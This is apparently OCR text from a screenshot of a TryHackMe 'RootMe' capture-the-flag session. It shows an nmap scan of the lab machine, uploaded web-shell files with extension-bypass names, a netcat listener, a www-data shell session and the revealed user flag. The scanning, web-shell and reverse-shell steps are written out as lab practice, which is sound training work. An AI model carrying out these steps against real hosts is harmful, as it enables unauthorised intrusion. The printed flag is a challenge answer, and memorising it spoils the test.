 htb challenge
D3FCON0
HACKER
defconnull@kali:~/Desktop/THM/BOXES/root_me
defconnull@kali:~/Desktop/THM/BOXES/root_me 155x13
# Nmap 7.91 scan initiated Mon Aug 23 10:55:47 2021 as: nmap -A -v -Pn -oA nmapScan 10.10.201.146
Nmap scan report for rootme.thm (10.10.201.146)
Host is up (0.080s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
|   256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_  256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
defconnull@kali:~/Desktop/THM/BOXES/root_me 83x20
drwxr-xr-x defconnull defconnull   4 KB Mon Aug 23 11:26:21 2021 .
drwxr-xr-x defconnull defconnull   4 KB Mon Aug 23 10:49:40 2021 ..
.rw-r--r-- defconnull defconnull 9.4 KB Mon Aug 23 11:20:49 2021 network.jpeg
.rw-r--r-- defconnull defconnull 4.2 KB Mon Aug 23 10:56:08 2021 nmapScan.gnmap
.rw-r--r-- defconnull defconnull 1.1 KB Mon Aug 23 10:56:08 2021 nmapScan.nmap
.rw-r--r-- defconnull defconnull 8.3 KB Mon Aug 23 10:56:08 2021 nmapScan.xml
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:24:33 2021 shel.php.jpg
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:23:28 2021 shell.php
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:26:21 2021 shell.php5
defconnull@kali ~/Desktop/THM/BOXES/root_me ✔ 2016 11:29:58
nc -nlvp 9001 92x21
ls
rootme  test
www-data@rootme:/home$ cd test
cd test
www-data@rootme:/home/test$ ls
ls
www-data@rootme:/home/test$ cd ..
cd ..
www-data@rootme:/home$ cd ..
cd ..
www-data@rootme:/$ cd /var
cd /var/
www-data@rootme:/var$ cd www
cd www
www-data@rootme:/var/www$ ls
ls
html  user.txt
www-data@rootme:/var/www$ cat user.txt
cat user.txt
THM{y0u_g0t_a_sh3ll}
www-data@rootme:/var/www$
second question, we must provide apache version, nmap algo gives us that
sudo openvpn smasher\(2\).ovpn
defconnull@kali:~/Desktop/THM/B...
TryHackMe | RootMe - Mozilla Fire...
11:30
23/08/2021